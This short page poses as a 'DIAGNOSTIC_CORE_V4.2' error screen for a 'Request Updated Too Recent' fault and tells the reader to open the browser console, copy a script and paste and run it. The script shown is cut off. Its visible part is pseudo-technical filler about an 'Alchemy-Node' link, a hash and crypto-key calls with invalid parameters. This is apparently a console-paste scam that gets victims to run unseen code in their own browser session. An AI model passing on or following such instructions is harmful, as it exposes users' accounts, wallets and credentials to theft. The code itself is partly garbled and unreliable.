
DIAGNOSTIC_CORE_V4.2
Identification of
Request Updated Too
Recent
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: yb0of4jwgk

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Request Updated Too 
Recent (Hash: 0xefad28c7)");

setTimeout(async () => {

  const seed = await crypto.subtle.generat
eKey({name:"AES-CBC",hash:"SHA-384"},true,
["encrypt"]);

  const auth_token = await crypto.subtle.d
eriveKey({name:"PBKDF2",salt:new Uint8Arra
y(23)}, seed, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_h